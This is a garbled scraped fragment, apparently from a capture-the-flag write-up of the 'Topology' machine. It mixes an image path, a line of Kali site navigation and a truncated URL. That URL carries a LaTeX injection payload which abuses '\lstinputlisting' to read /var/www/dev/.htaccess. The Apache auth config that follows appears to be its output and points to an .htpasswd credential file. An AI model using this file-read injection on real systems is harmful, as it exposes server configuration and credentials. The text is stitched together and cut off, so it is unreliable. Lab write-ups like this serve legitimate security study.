 latex.topology.htb/equation.php?eqn=$\lstinputlisting{/var/www/dev/.htac
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
AuthName "Under construction"
AuthType Basic
AuthUserFile /var/www/dev/.htpasswd
Require valid-user